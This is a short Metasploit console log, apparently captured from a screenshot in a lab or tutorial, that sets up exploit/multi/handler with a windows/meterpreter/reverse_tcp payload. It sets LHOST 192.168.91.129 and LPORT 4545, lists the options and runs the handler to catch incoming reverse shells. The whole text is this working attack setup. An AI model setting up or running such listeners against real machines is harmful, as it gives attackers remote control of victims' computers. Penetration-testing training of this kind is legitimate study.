 msf5 exploit(multi/handler) > set LPORT 4545
LPORT => 4545
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.91.129 yes The listen address (an interface may be specified)
LPORT 4545 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit